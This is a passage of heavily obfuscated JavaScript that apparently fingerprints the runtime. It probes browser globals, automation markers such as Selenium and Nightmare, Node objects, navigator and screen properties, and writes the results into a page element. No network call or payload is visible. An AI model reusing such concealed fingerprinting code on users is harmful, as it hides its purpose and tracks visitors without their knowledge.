'\x45\x28\x52\x6a'),function(){var _0x33ffa2=opr;return _0x33ffa2;}],[_0x3fd5('0x11b', '\x7a\x26\x4a\x6c'),_0x3fd5('0x11c', '\x76\x56\x35\x37'),function(){var _0x55490e=safari;return _0x55490e;}],[_0x3fd5('0x11d', '\x39\x5d\x5b\x57'),_0x3fd5('0x11e', '\x56\x6e\x51\x50'),function(){var _0x6891be=awesomium;return _0x6891be;}],[_0x3fd5('0x11f', '\x55\x5d\x6f\x76'),_0x3fd5('0x120', '\x31\x5d\x6d\x56'),function(){var _0x2a4ba8=puffinDevice;return _0x2a4ba8;}],[_0x3fd5('0x121', '\x58\x29\x40\x65'),_0x3fd5('0x122', '\x33\x69\x30\x5a'),function(){var _0x179aeb=__nightmare;return _0x179aeb;}],[_0x3fd5('0x123', '\x6b\x21\x2a\x5b'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){var _0x2c673b=domAutomation;return _0x2c673b;}],[_0x3fd5('0x124', '\x55\x5d\x6f\x76'),_0x3fd5('0x114', '\x65\x33\x29\x43'),function(){var _0x3aad0e=domAutomationController;return _0x3aad0e;}],[_0x3fd5('0x125', '\x35\x72\x76\x79'),_0x3fd5('0x11e', '\x56\x6e\x51\x50'),function(){var _0x54ba2a=_Selenium_IDE_Recorder;return _0x54ba2a;}],[_0x3fd5('0x126', '\x58\x29\x40\x65'),_0x3fd5('0x127', '\x43\x44\x29\x39'),function(){return document[_0x3fd5('0x128', '\x31\x5d\x6d\x56')];}],[_0x3fd5('0x129', '\x21\x38\x5e\x5b'),_0x3fd5('0x11c', '\x76\x56\x35\x37'),function(){return document[_0x3fd5('0x12a', '\x35\x72\x76\x79')];}],[_0x3fd5('0x12b', '\x55\x4a\x59\x25'),_0x3fd5('0x12c', '\x61\x29\x61\x48'),function(){return process[_0x3fd5('0x12d', '\x35\x72\x76\x79')];}],[_0x3fd5('0x12e', '\x75\x4f\x54\x28'),_0x3fd5('0x118', '\x39\x69\x5e\x23'),function(){return global[_0x3fd5('0x12f', '\x45\x28\x52\x6a')];}],[_0x3fd5('0x130', '\x7a\x26\x4a\x6c'),_0x3fd5('0x90', '\x7a\x40\x4d\x64'),function(){return global[_0x3fd5('0x131', '\x45\x28\x52\x6a')];}],[_0x3fd5('0x132', '\x77\x7a\x47\x24'),_0x3fd5('0x133', '\x7a\x53\x62\x47'),function(){return WebAssembly;}],[_0x3fd5('0x134', '\x42\x76\x6b\x53'),_0x3fd5('0x112', '\x58\x29\x40\x65'),function(){return _0x917815[_0x3fd5('0x135', '\x35\x2a\x72\x69')](require,'\x66\x73');}],[_0x3fd5('0x136', '\x61\x4a\x37\x56'),_0x3fd5('0x137', '\x35\x72\x76\x79'),function(){return globalThis==global;}],[_0x3fd5('0x138', '\x78\x4c\x6d\x70'),_0x3fd5('0x139', '\x21\x38\x5e\x5b'),function(){return window[_0x3fd5('0x13a', '\x31\x5d\x6d\x56')]();}],[_0x3fd5('0x13b', '\x7a\x53\x62\x47'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator[_0x3fd5('0x13c', '\x69\x6e\x6d\x66')];}],[_0x3fd5('0x13d', '\x7a\x40\x4d\x64'),_0x3fd5('0x13e', '\x61\x6c\x6c\x4f'),function(){return navigator[_0x3fd5('0x13f', '\x57\x72\x4e\x48')];}],[_0x3fd5('0x140', '\x55\x5d\x6f\x76'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator[_0x3fd5('0x141', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x142', '\x61\x4a\x37\x56'),_0x3fd5('0x143', '\x38\x5e\x4c\x48'),function(){return _0x917815[_0x3fd5('0x144', '\x76\x57\x49\x34')](navigator[_0x3fd5('0x145', '\x65\x33\x29\x43')],'\x43');}],[_0x3fd5('0x146', '\x4c\x4a\x6b\x53'),_0x3fd5('0x147', '\x39\x69\x5e\x23'),function(){window[_0x3fd5('0x148', '\x7a\x40\x4d\x64')]=Object[_0x3fd5('0x149', '\x5b\x4c\x65\x69')](window);return window[_0x3fd5('0x14a', '\x35\x39\x5b\x51')][_0x3fd5('0x14b', '\x43\x44\x29\x39')];}],[_0x3fd5('0x14c', '\x45\x28\x52\x6a'),_0x3fd5('0x14d', '\x31\x5d\x6d\x56'),function(){return _0x917815[_0x3fd5('0x14e', '\x42\x76\x6b\x53')](window[_0x3fd5('0x14f', '\x76\x73\x28\x65')],0x0);}],[_0x3fd5('0x150', '\x69\x6e\x6d\x66'),_0x3fd5('0x151', '\x76\x57\x49\x34'),function(){return _0x917815[_0x3fd5('0x152', '\x35\x41\x65\x4d')](window[_0x3fd5('0x153', '\x57\x72\x4e\x48')],0x0);}],[_0x3fd5('0x154', '\x77\x7a\x47\x24'),_0x3fd5('0x155', '\x66\x47\x4b\x5d'),function(){return window[_0x3fd5('0x156', '\x4c\x4a\x6b\x53')];}],[_0x3fd5('0x157', '\x7a\x40\x4d\x64'),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return window[_0x3fd5('0x158', '\x45\x28\x52\x6a')][_0x3fd5('0x159', '\x4c\x4a\x6b\x53')]();}],[_0x3fd5('0x15a', '\x7a\x26\x4a\x6c'),_0x3fd5('0x9f', '\x76\x56\x35\x37'),function(){return _0x917815[_0x3fd5('0x15b', '\x39\x5d\x5b\x57')](Boolean,typeof process!==_0x3fd5('0x15c', '\x35\x41\x65\x4d')&&process[_0x3fd5('0x15d', '\x75\x4f\x54\x28')]&&process[_0x3fd5('0x15d', '\x75\x4f\x54\x28')][_0x3fd5('0x15e', '\x75\x49\x4e\x25')]);}],[_0x3fd5('0x15f', '\x76\x73\x28\x65'),_0x3fd5('0x160', '\x42\x75\x25\x70'),function(){return document[_0x3fd5('0x161', '\x76\x73\x28\x65')];}],[_0x3fd5('0x162', '\x59\x44\x28\x28'),_0x3fd5('0x163', '\x78\x4c\x6d\x70'),function(){return eval[_0x3fd5('0x164', '\x30\x45\x53\x30')]()[_0x3fd5('0xa6', '\x76\x57\x49\x34')];}],[_0x3fd5('0x165', '\x61\x6c\x6c\x4f'),_0x3fd5('0x166', '\x61\x4a\x37\x56'),function(){return navigator[_0x3fd5('0x167', '\x65\x33\x29\x43')][_0x3fd5('0x168', '\x30\x45\x53\x30')];}],[_0x3fd5('0x169', '\x4c\x4a\x6b\x53'),_0x3fd5('0x16a', '\x31\x5d\x6d\x56'),function(){return deviceType;}],[_0x3fd5('0x16b', '\x43\x44\x29\x39'),_0x3fd5('0x16c', '\x76\x73\x28\x65'),function(){return screen[_0x3fd5('0x16d', '\x5b\x4c\x65\x69')];}],[_0x3fd5('0x16e', '\x45\x28\x52\x6a'),_0x3fd5('0x16f', '\x75\x49\x4e\x25'),function(){return screen[_0x3fd5('0x170', '\x42\x76\x6b\x53')];}],[_0x3fd5('0x171', '\x45\x28\x52\x6a'),_0x3fd5('0x172', '\x28\x46\x77\x36'),function(){var _0x5b9dc8=eoapi;return _0x5b9dc8;}],[_0x3fd5('0x173', '\x35\x39\x5b\x51'),_0x3fd5('0x174', '\x76\x57\x49\x34'),function(){var _0x50aeeb=eoapi_VerifyThis;return _0x50aeeb;}],[_0x3fd5('0x175', '\x59\x44\x28\x28'),_0x3fd5('0x176', '\x76\x73\x28\x65'),function(){var _0x3b331a=eoapi_extInvoke;return _0x3b331a;}],[_0x3fd5('0x177', '\x76\x56\x35\x37'),_0x3fd5('0x133', '\x7a\x53\x62\x47'),function(){var _0x25168b=eoWebBrowserDispatcher;return _0x25168b;}],[_0x3fd5('0x178', '\x74\x6f\x53\x62'),_0x3fd5('0x10c', '\x57\x72\x4e\x48'),function(){return window[_0x3fd5('0x179', '\x7a\x26\x4a\x6c')];}],[_0x3fd5('0x17a', '\x48\x51\x38\x6b'),_0x3fd5('0x17b', '\x78\x48\x6d\x28'),function(){return _0x917815[_0x3fd5('0x17c', '\x28\x46\x77\x36')](navigator[_0x3fd5('0x17d', '\x47\x65\x4e\x71')][_0x3fd5('0xd', '\x76\x56\x35\x37')],0x2);}],[_0x3fd5('0x17e', '\x78\x48\x6d\x28'),_0x3fd5('0x17f', '\x66\x47\x4b\x5d'),function(){return _0x917815[_0x3fd5('0x180', '\x48\x51\x38\x6b')](navigator[_0x3fd5('0x181', '\x66\x47\x4b\x5d')][_0x3fd5('0x182', '\x4c\x4a\x6b\x53')],0x2);}],[_0x3fd5('0x183', '\x47\x65\x4e\x71'),_0x3fd5('0x184', '\x42\x76\x6b\x53'),function(){return window[_0x3fd5('0x185', '\x77\x7a\x47\x24')];}],[_0x3fd5('0x186', '\x39\x69\x5e\x23'),_0x3fd5('0x187', '\x58\x29\x40\x65'),function(){return navigator[_0x3fd5('0x188', '\x39\x69\x5e\x23')][_0x3fd5('0x189', '\x76\x57\x49\x34')][0x0][_0x3fd5('0x18a', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x18b', '\x76\x56\x35\x37'),_0x3fd5('0x18c', '\x23\x24\x4a\x74'),function(){return navigator[_0x3fd5('0x18d', '\x30\x52\x6e\x33')][_0x3fd5('0x18e', '\x5b\x4c\x65\x69')][0x1][_0x3fd5('0x18f', '\x31\x5d\x6d\x56')];}],[_0x3fd5('0x190', '\x23\x24\x4a\x74'),_0x3fd5('0x191', '\x7a\x40\x4d\x64'),function(){return navigator[_0x3fd5('0x192', '\x31\x5d\x6d\x56')][_0x3fd5('0x193', '\x39\x69\x5e\x23')][0x2][_0x3fd5('0x194', '\x61\x29\x61\x48')];}],[_0x3fd5('0x195', '\x61\x4a\x37\x56'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){return navigator[_0x3fd5('0x196', '\x76\x57\x49\x34')][_0x3fd5('0x197', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x198', '\x78\x4c\x6d\x70'),_0x3fd5('0x11a', '\x45\x28\x52\x6a'),function(){return navigator[_0x3fd5('0x199', '\x35\x2a\x72\x69')];}],[_0x3fd5('0x19a', '\x39\x69\x5e\x23'),_0x3fd5('0x137', '\x35\x72\x76\x79'),function(){return navigator[_0x3fd5('0x19b', '\x76\x73\x28\x65')][_0x3fd5('0x19c', '\x39\x5d\x5b\x57')];}],[_0x3fd5('0x19d', '\x42\x76\x6b\x53'),_0x3fd5('0x19e', '\x65\x33\x29\x43'),function(){return navigator[_0x3fd5('0x19f', '\x33\x69\x30\x5a')][_0x3fd5('0x1a0', '\x74\x6f\x53\x62')];}]];try{var _0x1d4a9a=_0x3fd5('0x1a1', '\x43\x44\x29\x39')[_0x3fd5('0xdd', '\x74\x6f\x53\x62')]('\x7c'),_0x496271=0x0;while(!![]){switch(_0x1d4a9a[_0x496271++]){case'\x30':var _0x1cd213=_0x917815[_0x3fd5('0x1a2', '\x30\x45\x53\x30')](_0x4a40eb[_0x3fd5('0x98', '\x35\x2a\x72\x69')],0x1);continue;case'\x31':_0x1313f9[_0x3fd5('0x1a3', '\x55\x5d\x6f\x76')](_0x3fd5('0x1a4', '\x35\x39\x5b\x51'))[_0x3fd5('0x1a5', '\x58\x29\x40\x65')]=_0x917815[_0x3fd5('0x1a6', '\x35\x2a\x72\x69')](_0x3fd5('0x1a7', '\x39\x5d\x5b\x57'),_0x584196[_0x3fd5('0x1a8', '\x58\x29\x40\x65')][_0x3fd5('0x1a9', '\x59\x44\x28\x28')]());continue;case'\x32':var _0x20463d=_0x4a40eb;continue;case'\x33':if(_0x4bd7ef){_0x10bfad[_0x3fd5('0x1aa', '\x75\x49\x4e\x25')]([_0x4bd7ef,_0x3fd5('0x1ab', '\x30\x52\x6e\x33')]);_0x444261(_0x917815[_0x3fd5('0x1ac', '\x75\x4f\x54\x28')](_0x4291b2,_0x10bfad));}continue;case'\x34':var _0x8e241e=_0x3fd5('0x1ad', '\x7a\x26\x4a\x6c');continue;case'\x35':_0x917815[_0x3fd5('0x1ae', '\x28\x46\x77\x36')](_0x444261,_0x917815[_0x3fd5('0x1af', '\x55\x4a\x59\x25')](_0x4291b2,_0x10bfad));continue;case'\x36':while(--_0x3f0ca4){_0x4a40eb=_0x917815[_0x3fd5('0x1a6', '\x35\x2a\x72\x69')](_0x4a40eb[_0x3fd5('0x1b0', '\x48\x51\x38\x6b')](0x1),_0x4a40eb[0x0]);}continue;case'\x37':if(_0x545fd1){try{_0x13030d[_0x3fd5('0x1b1', '\x5b\x4c\x65\x69')]=_0x559068(_0x545fd1);}catch(_0x513aa7){}}continue;case'\x38':_0x917815[_0x3fd5('0x1b2', '\x42\x76\x6b\x53')](_0x16cf14);continue;case'\x39':var _0x4a40eb=_0x3fd5('0x1b3', '\x59\x44\x28\x28');continue;case'\x31\x30':_0x10bfad[_0x3fd5('0x1b4', '\x33\x69\x30\x5a')]([_0x917815[_0x3fd5('0x1b5', '\x76\x56\x35\x37')](_0x917815[_0x3fd5('0x1b6', '\x23\x24\x4a\x74')](_0x917815[_0x3fd5('0x1b7', '\x35\x41\x65\x4d')]('\x27',_0x8e241e),'\x27'),_0x3fd5('0x1b8', '\x7a\x26\x4a\x6c')),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return _0x8e241e[_0x3fd5('0xf3', '\x75\x49\x4e\x25')]();}]);continue;case'\x31\x31':if(!_0x584196[_0x3fd5('0x1b9', '\x35\x39\x5b\x51')])_0x584196[_0x3fd5('0x1ba', '\x69\x6e\x6d\x66')]=_0x138c71;continue;case'\x31\x32':var _0x3f0ca4=0x3;continue;case'\x31\x33':while(--_0x1cd213){_0x20463d=_0x917815[_0x3fd5('0x1bb', '\x4f\x70\x57\x4f')](_0x20463d[_0x3fd5('0x1bc', '\x42\x76\x6b\x53')](0x1),_0x20463d[0x0]);}continue;}break;}}catch(_0x114ba6){_0x1313f9[_0x3fd5('0x1bd', '\x56\x6e\x51\x50')](_0x3fd5('0x1be', '\x65\x33\x29\x43'))[_0x3fd5('0x1bf', '\x39\x69\x5e\x23')]=_0x917815[_0x3fd5('0x1c0', '\x61\x4a\x37\x56')](_0x3fd5('0x1c1', '\x4e\x50\x5b\x6e'),_0x584196[_0x3fd5('0x1c2', '\x48\x51\x38\x6b')](_0x114ba6[_0x3fd5('0x1c3', '\x65\x33\x29\x43')]));}finally{if(_0x545fd1)_0x13030d[_0x3fd5('0x1c4', '\x74\x6f\x53\x62')]=_0x545fd1;}}());